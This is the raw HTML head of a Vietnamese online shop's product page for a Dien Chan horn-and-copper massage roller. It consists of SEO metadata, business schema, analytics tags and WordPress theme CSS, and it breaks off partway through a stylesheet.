

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/
body_size: 25171
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Hội Quán Diện Chẩn  Bùi Quốc Châu",
  "image": "https://hoiquandienchanbqc.com/wp-content/uploads/2022/01/Hoi-Quan-Dien-Chan-Bui-Quoc-CHau.jpg",
  "@id": "https://dungcudienchanbqc.vn/",
  "url": "https://dungcudienchanbqc.vn/",
  "telephone": "1900 0201",
   "priceRange": "5000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 1 Ngõ 95 Giang Văn Minh, Ba Đình",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0343528,
    "longitude": 105.8269772
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:30"
  },
  "sameAs": [
    "https://www.facebook.com/HoiquanDienChanBuiQuocChau",
    "https://www.youtube.com/channel/UCdwojTJK5jRbHdAoZ1c1kqA",
    "https://hoiquandienchanbqc.com/"
  ] 
}
</script>
<link rel="shortcut icon" type="image/png" href="https://hoiquandienchanbqc.com/wp-content/uploads/2022/07/favi-hoi-quan-dien-chan.png"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dungcudienchanbqc.vn/xmlrpc.php">
	<script src="https://kit.fontawesome.com/9194b5a186.js" crossorigin="anonymous"></script>
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="nceEdVkr"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MRJ1KL9E9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MRJ1KL9E9');
</script>
	
	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lăn đồng sừng lõm Diện Chẩn - Dụng Cụ Diện Chẩn</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lăn đồng sừng lõm Diện Chẩn - Dụng Cụ Diện Chẩn" />
	<meta property="og:description" content="Kích thước: Dài 14cm - Nặng 26gr  Chất liệu: Nhựa Cao cấp Đầu lăn sừng lõm Đầu lăn đồng lõm  Công dụng: Lăn đồng sừng lõm Diện Chẩn nhỏ gọn, cầm trong lòng bàn tay để lăn trên cổ gáy, ngón tay, cạnh bàn tay. Đầu Sừng có tính Dương, đầu Đồng có tính Âm" />
	<meta property="og:url" content="https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" />
	<meta property="og:site_name" content="Dụng Cụ Diện Chẩn" />
	<meta property="article:modified_time" content="2026-01-11T10:34:03+00:00" />
	<meta property="og:image" content="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dungcudienchanbqc.vn/#website","url":"https://dungcudienchanbqc.vn/","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","description":"Ch\u00ednh H\u00e3ng C\u1ee7a GS.TSKH B\u00f9i Qu\u1ed1c Ch\u00e2u","potentialAction":[{"@type":"SearchAction","target":"https://dungcudienchanbqc.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/#primaryimage","inLanguage":"vi","url":"https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg","width":1280,"height":1024},{"@type":"WebPage","@id":"https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/#webpage","url":"https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/","name":"L\u0103n \u0111\u1ed3ng s\u1eebng l\u00f5m Di\u1ec7n Ch\u1ea9n - D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","isPartOf":{"@id":"https://dungcudienchanbqc.vn/#website"},"primaryImageOfPage":{"@id":"https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/#primaryimage"},"datePublished":"2022-08-26T21:37:18+00:00","dateModified":"2026-01-11T10:34:03+00:00","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcudienchanbqc.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='redux-google-fonts-woodmart_options-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1679037375' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/font-awesome.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/bootstrap.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/style.min.css?ver=1.1.1.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 50px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 50px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 219px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 259px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 299px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 199px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 234px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 259px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 199px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 51px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 50px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 127px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 112px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 112px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 50px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://dungcudienchanbqc.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcudienchanbqc.vn/wp-json/wp/v2/product/3305" /><link rel="alternate" type="application/json+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Flan-dong-sung-lom-dien-chan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Flan-dong-sung-lom-dien-chan%2F&#038;format=xml" />

<!-- Call Now Button 0.4.3 by Jerry Rietveld (callnowbutton.com) -->
 <style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:55px; height:55px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; left:20px;background:url([data-uri]) center/35px 35px no-repeat #00bb00;}}
#callnowbutton span {-moz-osx-font-smoothing: grayscale; -webkit-user-select: none; -ms-user-select: none; user-select: none; display: block; width: auto; background-color: rgba(70,70,70,.9); position: absolute; left: 68px; border-radius: 2px; font-family: Helvetica,Arial,sans-serif; padding: 6px 8px; font-size: 13px; font-weight:700; color: #ececec; top: 15px; box-shadow: 0 1px 2px rgba(0,0,0,.15); word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style data-type="woodmart-dynamic-css">.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#0a0a0a;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Roboto,Arial, Helvetica, sans-serif;color:#333333;font-size:15px;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Roboto;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, 